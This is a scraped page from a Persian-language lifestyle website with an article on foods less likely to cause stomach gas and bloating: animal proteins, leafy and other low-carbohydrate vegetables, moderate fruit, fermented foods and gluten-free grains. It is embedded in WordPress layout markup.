				    display: block;
				}.tdi_18 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_20{
                    vertical-align: baseline;
                }.tdi_20 > .wpb_wrapper,
				.tdi_20 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_20 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_20 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_20 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>آنچه می خورید می تواند کاملاً بر میزان نفخ معده تأثیر بگذارد. اگر می‌خواهید نفخ  را کاهش دهید، غذاهایی را انتخاب کنید که مانند برخی دیگر باعث ایجاد گاز نمی‌شوند، از جمله:</p>
<ul>
<li>گوشت قرمز، مرغ یا ماهی</li>
<li>سبزیجات غیر نشاسته ای، مانند سبزیجات برگ دار و فلفل دلمه ای</li>
<li>غذاهای تخمیر شده، مانند دوغ کفیر</li>
<li>میوه ها، مانند انواع توت ها، در حد اعتدال</li>
<li>برنج، کینوا یا جو دوسر</li>
<li>نان بدون گلوتن یا نان برنجی</li>
</ul>
<p>این مقاله به این موضوع می پردازد که چرا برخی از غذاها شما را بیشتر از سایرین دچار گاز معده می کنند. همچنین بهترین غذاها را برای رفع نفخ معده در نظر می گیرد.</p>

		</div>
	</div>
</div></div></div></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_22,
                .tdi_22 .tdc-columns{
                    min-height: 0;
                }.tdi_22,
				.tdi_22 .tdc-columns{
				    display: block;
				}.tdi_22 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_24{
                    vertical-align: baseline;
                }.tdi_24 > .wpb_wrapper,
				.tdi_24 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_24 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_24 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_24 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" >
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="539" height="386" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20539%20386'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="بهترین غذاها برای رفع نفخ معده بهتر بشناسیم" title="چرا برخی از غذاها باعث ایجاد گاز می شوند؟" data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/02/چرا-برخی-از-غذاها-باعث-ایجاد-گاز-می-شوند؟.png 539w, https://www.zargil.com/wp-content/uploads/2023/02/چرا-برخی-از-غذاها-باعث-ایجاد-گاز-می-شوند؟-300x215.png 300w" data-lazy-sizes="(max-width: 539px) 100vw, 539px" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/02/چرا-برخی-از-غذاها-باعث-ایجاد-گاز-می-شوند؟.png" /><noscript><img fetchpriority="high" decoding="async" width="539" height="386" src="https://www.zargil.com/wp-content/uploads/2023/02/چرا-برخی-از-غذاها-باعث-ایجاد-گاز-می-شوند؟.png" class="vc_single_image-img attachment-full" alt="بهترین غذاها برای رفع نفخ معده بهتر بشناسیم" title="چرا برخی از غذاها باعث ایجاد گاز می شوند؟" srcset="https://www.zargil.com/wp-content/uploads/2023/02/چرا-برخی-از-غذاها-باعث-ایجاد-گاز-می-شوند؟.png 539w, https://www.zargil.com/wp-content/uploads/2023/02/چرا-برخی-از-غذاها-باعث-ایجاد-گاز-می-شوند؟-300x215.png 300w" sizes="(max-width: 539px) 100vw, 539px" /></noscript></div>
		</figure>
	</div>
</div></div></div></div><div id="tdi_25" class="tdc-row"><div class="vc_row tdi_26  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26,
                .tdi_26 .tdc-columns{
                    min-height: 0;
                }.tdi_26,
				.tdi_26 .tdc-columns{
				    display: block;
				}.tdi_26 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2><strong>چرا برخی از غذاها باعث ایجاد گاز می شوند؟</strong></h2>
<p>به عنوان یک قانون کلی، غذاهای گازدار آنهایی هستند که حاوی انواع خاصی از کربوهیدرات ها، فیبر محلول (فیبری که در آب حل می شود) یا هر دو. این مواد به طور کامل در روده کوچک جذب نمی شوند و در عوض به روده بزرگ می رسند و در آنجا توسط باکتری های روده تجزیه می شوند. محصول این فرآیند گاز است. شما می توانید با مصرف کمتر کربوهیدرات و فیبر محلول می توانید به رفع نفخ معده کمک کنید.</p>

		</div>
	</div>
</div></div></div></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" >
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1000" height="625" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20625'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="پروتئین های حیوانی" title="پروتئین های حیوانی" data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/02/پروتئین-های-حیوانی.jpg 1000w, https://www.zargil.com/wp-content/uploads/2023/02/پروتئین-های-حیوانی-300x188.jpg 300w, https://www.zargil.com/wp-content/uploads/2023/02/پروتئین-های-حیوانی-768x480.jpg 768w, https://www.zargil.com/wp-content/uploads/2023/02/پروتئین-های-حیوانی-696x435.jpg 696w, https://www.zargil.com/wp-content/uploads/2023/02/پروتئین-های-حیوانی-672x420.jpg 672w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/02/پروتئین-های-حیوانی.jpg" /><noscript><img decoding="async" width="1000" height="625" src="https://www.zargil.com/wp-content/uploads/2023/02/پروتئین-های-حیوانی.jpg" class="vc_single_image-img attachment-full" alt="پروتئین های حیوانی" title="پروتئین های حیوانی" srcset="https://www.zargil.com/wp-content/uploads/2023/02/پروتئین-های-حیوانی.jpg 1000w, https://www.zargil.com/wp-content/uploads/2023/02/پروتئین-های-حیوانی-300x188.jpg 300w, https://www.zargil.com/wp-content/uploads/2023/02/پروتئین-های-حیوانی-768x480.jpg 768w, https://www.zargil.com/wp-content/uploads/2023/02/پروتئین-های-حیوانی-696x435.jpg 696w, https://www.zargil.com/wp-content/uploads/2023/02/پروتئین-های-حیوانی-672x420.jpg 672w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></div>
		</figure>
	</div>
</div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2><strong>پروتئین های حیوانی</strong></h2>
<p>منابع پروتئینی که از حیوانات می آیند حاوی کربوهیدرات هایی نیستند که توسط باکتری های روده جذب می شوند. بنابراین، انتخاب برای خوردن پروتئین های حیوانی یک شرط مطمئن برای جلوگیری از گاز یا نفخ است. لعاب ها و سس ممکن است حاوی شکر، سیر یا پیاز اضافه شده باشند که همگی می توانند گاز تولید کنند. بنابراین حتما این مواد را به صورت ساده مصرف کنید:</p>
<ul>
<li>گوشت گاو</li>
<li>مرغ</li>
<li>تخم مرغ</li>
<li>ماهی</li>
<li>بوقلمون</li>
</ul>
<p>اگر ترجیح می دهید از محصولات حیوانی استفاده نکنید، غذاهای زیادی برای لذت بردن شما وجود دارد.</p>
<h2><strong>سبزیجات</strong></h2>
<p>مقدار زیادی سبزیجات کربوهیدرات کمی دارند و بعید است که باعث ایجاد گاز شوند. همه اینها برای شما خوب است، بنابراین با خیال راحت آنها بخورید.</p>
<p>حتی ممکن است فکر کنید یک سالاد ساده از آنها درست کنید و آن را به وعده غذایی بزرگ خود تبدیل کنید.</p>
<ul>
<li>فلفل دلمه ای</li>
<li>خیار</li>
<li>رازیانه</li>
<li>سبزیجات، مانند کلم پیچ یا اسفناج</li>
<li>لوبیا سبز</li>
<li>کاهو</li>
<li>گوجه فرنگی</li>
<li>کدو سبز</li>
</ul>
<p><a href="/طرز-تهیه-صبحانه-کاسه-ای-از-جو">مقاله پیشنهادی زرگیل به شمادوست عزیز</a></p>

		</div>
	</div>
</div></div></div></div><div id="tdi_37" class="tdc-row"><div class="vc_row tdi_38  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_38,
                .tdi_38 .tdc-columns{
                    min-height: 0;
                }.tdi_38,
				.tdi_38 .tdc-columns{
				    display: block;
				}.tdi_38 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
				.tdi_40 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_40 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" >
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1200" height="686" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20686'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="بهترین غذاها برای رفع نفخ معده بهتر بشناسیم" title="میوه ها" data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/02/میوه-ها.jpg 1200w, https://www.zargil.com/wp-content/uploads/2023/02/میوه-ها-300x172.jpg 300w, https://www.zargil.com/wp-content/uploads/2023/02/میوه-ها-1024x585.jpg 1024w, https://www.zargil.com/wp-content/uploads/2023/02/میوه-ها-768x439.jpg 768w, https://www.zargil.com/wp-content/uploads/2023/02/میوه-ها-696x398.jpg 696w, https://www.zargil.com/wp-content/uploads/2023/02/میوه-ها-1068x611.jpg 1068w, https://www.zargil.com/wp-content/uploads/2023/02/میوه-ها-735x420.jpg 735w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/02/میوه-ها.jpg" /><noscript><img decoding="async" width="1200" height="686" src="https://www.zargil.com/wp-content/uploads/2023/02/میوه-ها.jpg" class="vc_single_image-img attachment-full" alt="بهترین غذاها برای رفع نفخ معده بهتر بشناسیم" title="میوه ها" srcset="https://www.zargil.com/wp-content/uploads/2023/02/میوه-ها.jpg 1200w, https://www.zargil.com/wp-content/uploads/2023/02/میوه-ها-300x172.jpg 300w, https://www.zargil.com/wp-content/uploads/2023/02/میوه-ها-1024x585.jpg 1024w, https://www.zargil.com/wp-content/uploads/2023/02/میوه-ها-768x439.jpg 768w, https://www.zargil.com/wp-content/uploads/2023/02/میوه-ها-696x398.jpg 696w, https://www.zargil.com/wp-content/uploads/2023/02/میوه-ها-1068x611.jpg 1068w, https://www.zargil.com/wp-content/uploads/2023/02/میوه-ها-735x420.jpg 735w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></div>
		</figure>
	</div>
</div></div></div></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: block;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2><strong>میوه ها</strong></h2>
<p>تعدادی از میوه ها به دلیل تولید گاز کمتر شناخته شده اند. با این حال، ایده خوبی است که آنها را در حد اعتدال مصرف کنید.</p>
<p>بدن شما فقط می تواند کربوهیدرات های میوه ای زیادی را در یک زمان جذب کند. هر چه میوه های بیشتری بخورید &#8211; حتی از این گزینه های کمتر گازدار &#8211; احتمال ابتلا به گازهای ناخواسته بیشتر است:</p>
<ul>
<li>بلوبری</li>
<li>طالبی</li>
<li>انگور</li>
</ul>
<ul>
<li>کیوی</li>
<li>طالبی</li>
<li>آناناس</li>
<li>تمشک</li>
<li>توت فرنگی</li>
</ul>
<p>خوردن کمتر میوه به افرادی که نفخ معده دارند پیشنهاد می شود.</p>

		</div>
	</div>
</div></div></div></div><div id="tdi_45" class="tdc-row"><div class="vc_row tdi_46  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_46,
                .tdi_46 .tdc-columns{
                    min-height: 0;
                }.tdi_46,
				.tdi_46 .tdc-columns{
				    display: block;
				}.tdi_46 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_48{
                    vertical-align: baseline;
                }.tdi_48 > .wpb_wrapper,
				.tdi_48 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_48 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_48 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_48 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" >
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1366" height="910" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201366%20910'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="بهترین غذاها برای رفع نفخ معده بهتر بشناسیم" title="غذاهای تخمیر شده مثل ترشی ها" data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/02/غذاهای-تخمیر-شده-مثل-ترشی-ها.jpg 1366w, https://www.zargil.com/wp-content/uploads/2023/02/غذاهای-تخمیر-شده-مثل-ترشی-ها-300x200.jpg 300w, https://www.zargil.com/wp-content/uploads/2023/02/غذاهای-تخمیر-شده-مثل-ترشی-ها-1024x682.jpg 1024w, https://www.zargil.com/wp-content/uploads/2023/02/غذاهای-تخمیر-شده-مثل-ترشی-ها-768x512.jpg 768w, https://www.zargil.com/wp-content/uploads/2023/02/غذاهای-تخمیر-شده-مثل-ترشی-ها-696x464.jpg 696w, https://www.zargil.com/wp-content/uploads/2023/02/غذاهای-تخمیر-شده-مثل-ترشی-ها-1068x711.jpg 1068w, https://www.zargil.com/wp-content/uploads/2023/02/غذاهای-تخمیر-شده-مثل-ترشی-ها-630x420.jpg 630w" data-lazy-sizes="(max-width: 1366px) 100vw, 1366px" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/02/غذاهای-تخمیر-شده-مثل-ترشی-ها.jpg" /><noscript><img decoding="async" width="1366" height="910" src="https://www.zargil.com/wp-content/uploads/2023/02/غذاهای-تخمیر-شده-مثل-ترشی-ها.jpg" class="vc_single_image-img attachment-full" alt="بهترین غذاها برای رفع نفخ معده بهتر بشناسیم" title="غذاهای تخمیر شده مثل ترشی ها" srcset="https://www.zargil.com/wp-content/uploads/2023/02/غذاهای-تخمیر-شده-مثل-ترشی-ها.jpg 1366w, https://www.zargil.com/wp-content/uploads/2023/02/غذاهای-تخمیر-شده-مثل-ترشی-ها-300x200.jpg 300w, https://www.zargil.com/wp-content/uploads/2023/02/غذاهای-تخمیر-شده-مثل-ترشی-ها-1024x682.jpg 1024w, https://www.zargil.com/wp-content/uploads/2023/02/غذاهای-تخمیر-شده-مثل-ترشی-ها-768x512.jpg 768w, https://www.zargil.com/wp-content/uploads/2023/02/غذاهای-تخمیر-شده-مثل-ترشی-ها-696x464.jpg 696w, https://www.zargil.com/wp-content/uploads/2023/02/غذاهای-تخمیر-شده-مثل-ترشی-ها-1068x711.jpg 1068w, https://www.zargil.com/wp-content/uploads/2023/02/غذاهای-تخمیر-شده-مثل-ترشی-ها-630x420.jpg 630w" sizes="(max-width: 1366px) 100vw, 1366px" /></noscript></div>
		</figure>
	</div>
</div></div></div></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2><strong>غذاهای تخمیر شده</strong></h2>
<p>باکتری‌های موجود در غذاهای تخمیر شده مانند ماست قبلاً از کربوهیدرات‌هایی که روده شما مجبور به تخمیر می‌شد مراقبت کرده‌اند. این امر روده‌های شما را از انجام تمام این کارها رها می‌کند، که احتمال گاز را کاهش می‌دهد.</p>
<h2><strong>دانه ها<br />
</strong></h2>
<p>ممکن است تعجب کنید که بدانید کربوهیدرات های خاصی در محصولات گندم وجود دارد که می تواند منجر به نفخ معده شود انتخاب های زیر برای مواقعی که نمی خواهید با گاز سروکار داشته باشید گزینه های بهتری هستند:</p>
<ul>
<li>نان بدون گلوتن</li>
<li>نان برنجی</li>
<li>جو دوسر</li>
<li>برنج قهوه ای یا سفید</li>
<li>کینوا</li>
</ul>

		</div>
	</div>
</div></div></div></div><div id="tdi_53" class="tdc-row"><div class="vc_row tdi_54  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_54,
                .tdi_54 .tdc-columns{
                    min-height: 0;
                }.tdi_54,
				.tdi_54 .tdc-columns{
				    display: block;
				}.tdi_54 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_56{
                    vertical-align: baseline;
                }.tdi_56 > .wpb_wrapper,
				.tdi_56 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_56 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_56 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_56 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" >
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="730" height="485" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20485'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="" title="میان وعده ها" data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/02/میان-وعده-ها.webp 730w, https://www.zargil.com/wp-content/uploads/2023/02/میان-وعده-ها-300x199.webp 300w, https://www.zargil.com/wp-content/uploads/2023/02/میان-وعده-ها-696x462.webp 696w, https://www.zargil.com/wp-content/uploads/2023/02/میان-وعده-ها-632x420.webp 632w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/02/میان-وعده-ها.webp" /><noscript><img decoding="async" width="730" height="485" src="https://www.zargil.com/wp-content/uploads/2023/02/میان-وعده-ها.webp" class="vc_single_image-img attachment-full" alt="" title="میان وعده ها" srcset="https://www.zargil.com/wp-content/uploads/2023/02/میان-وعده-ها.webp 730w, https://www.zargil.com/wp-content/uploads/2023/02/میان-وعده-ها-300x199.webp 300w, https://www.zargil.com/wp-content/uploads/2023/02/میان-وعده-ها-696x462.webp 696w, https://www.zargil.com/wp-content/uploads/2023/02/میان-وعده-ها-632x420.webp 632w" sizes="(max-width: 730px) 100vw, 730px" /></noscript></div>
		</figure>
	</div>
</div></div></div></div><div id="tdi_57" class="tdc-row"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58,
                .tdi_58 .tdc-columns{
                    min-height: 0;
                }.tdi_58,
				.tdi_58 .tdc-columns{
				    display: block;
				}.tdi_58 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2><strong>گزینه های میان وعده</strong></h2>
<p>در کنار سبزیجات و میوه های بدون گاز، میان وعده های خوب دیگری نیز وجود دارد که می توانید برای یک لقمه سریع از آنها لذت ببرید. در میان آنها آجیل وجود دارد، اما هر مهره قابل اعتماد نیست.</p>
<p>سعی کنید خود را به گردو محدود کنید. همچنین اگر مقداری پنیر بخورید، بسیار ایمن خواهید بود. برای این کار از چدار، موزارلا یا پنیرهای سنتی را استفاده کنید.</p>
<h2>کلام آخر:</h2>
<p>غذاهایی که کربوهیدرات و فیبر محلول بیشتری دارند. بیشتر توسط باکتری های روده تخمیر می شوند و باعث نفخ معده می شوند.</p>
<p>با این حال، نمی خواهید از این غذاها به طور کامل اجتناب کنید، زیرا بسیاری از غذاهای حاوی کربوهیدرات و فیبر محلول سالم هستند. برای جلوگیری از گاز و نفخ، پروتئین های حیوانی، سبزیجات برگ دار مانند اسفناج، غذاهای تخمیر شده مانند کفیر و جو را انتخاب کنید.</p>
<p>بسیاری از میوه ها نیز گزینه های خوبی هستند، اما همچنان باید آنها را در حد اعتدال مصرف کنید. همانطور که می بینید. لیست غذاهای سالم کمی محدود است. این باعث می‌شود که آن را به عنوان یک برنامه غذایی روزانه ایده‌آل نمی‌کند.</p>
<p>&nbsp;</p>
<p>منبع: <a href="https://www.verywellhealth.com/non-gassy-foods-1944688">www.verywellhealth</a></p>

		</div>
	</div>
</div></div></div></div>
    <div class="safine-full-schema-container"         style="display: flex!important;flex-direction: column;         align-items: flex-start;padding-bottom: 8px;padding-right: 4px;">        <p class="fsrs-rating-title">امتیاز شما بسیار مهم است</p>        <div class="fsrs-star-rating" id="fsrs-rating"             style="text-align: center!important;display: flex;justify-content: flex-start;align-items: center;">            <ul class="fsrs-star-rating__wrap" id="fsrs-star-rating__wrap" style="display: inline">                <li class="fsrs-rating-icons-container"                    id="fsrs-rating-after-content"                    fsrs-data-rating="5"                    style="display: inline-flex!important"></li>            </ul>            <div class="live-rating fsrs-h4" style="                    font-size: 15px;                    margin-top:0!important; margin-bottom: 0!important; margin-inline-start: 8px;"                 id="fsrs-live-rating">				        <span class="fsrs-ratings-info">میانگین امتیازات  <strong>                            ۵                            </strong>  از ۵ </span>            </div>			                <div class="fsrs-vertical-line" style="height: 45px;"></div>                <div class="live-rating live-rating-count fsrs-h4" style="                        font-size: 15px;                        margin-top:0!important; margin-bottom: 0!important; margin-inline-start: 8px;"                     id="fsrs-live-rating-count">			    	 <span class=fsrs-ratings-info> از مجموع  <strong>                        ۱ </strong> رای</span>                </div>			        </div>	            <div class="lds-ellipsis" style="display: none; text-align:margin-top: 10px!important; margin-inline-start: 8px!important;!important;"             id="fsrs-loading">            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;                 background: rgba(255,255,255,0); display: block; shape-rendering: auto;" width="75px"                 height="75px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">                <path d="M11 50A39 39 0 0 0 89 50A39 42.3 0 0 1 11 50" fill="#ffcf7c"                      stroke="none">                    <animateTransform attributeName="transform" type="rotate" dur="1s" repeatCount="indefinite"                                      keyTimes="0;1" values="0 50 51.65;360 50 51.65"></animateTransform>                </path>            </svg>        </div>		        <div style="margin-top: 10px!important; margin-inline-start: 8px!important;">                <span class="rating-hov-text fsrs-h2" style="font-size:15px"                      id="rating-hov-text"></span>        </div>        <input type="hidden" id="post-id" value="4022">    </div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>برچسب‌ها</span></li><li><a href="https://www.zargil.com/tag/%d8%aa%d8%ba%d8%b0%db%8c%d9%87-%d8%b3%d8%a7%d9%84%d9%85/">تغذیه سالم</a></li><li><a href="https://www.zargil.com/tag/%d8%b3%d9%84%d8%a7%d9%85%d8%aa-%d8%b9%d9%82%d9%84/">سلامت عقل</a></li></ul>            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>مطلب قبلی</span><a href="https://www.zargil.com/%d9%86%da%a9%d8%a7%d8%aa%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%ab%d8%a8%d8%aa-%d8%a7%d9%86%d8%af%db%8c%d8%b4%db%8c-%d9%88-%d8%af%d8%a7%d8%b4%d8%aa%d9%86-%d8%b2%d9%86%d8%af%da%af%db%8c-%d8%b4%d8%a7/">نکاتی برای مثبت اندیشی و داشتن زندگی شادتر</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>مطلب بعدی</span><a href="https://www.zargil.com/%d9%86%d8%ad%d9%88%d9%87-%d8%aa%d9%85%db%8c%d8%b2-%da%a9%d8%b1%d8%af%d9%86-%da%a9%d9%81%d9%87%d8%a7%db%8c-%d8%a2%d8%ac%d8%b1%db%8c/">نحوه تمیز کردن کف‌های آجری</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.zargil.com/author/sezavar/" aria-label="author-photo"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.zargil.com/author/sezavar/">سزاوار</a></span></div><div class="td-author-url"><a href="https://www.zargil.com/">https://www.zargil.com/</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="سزاوار"><meta itemprop="url" content="https://www.zargil.com/author/sezavar/"></span><meta 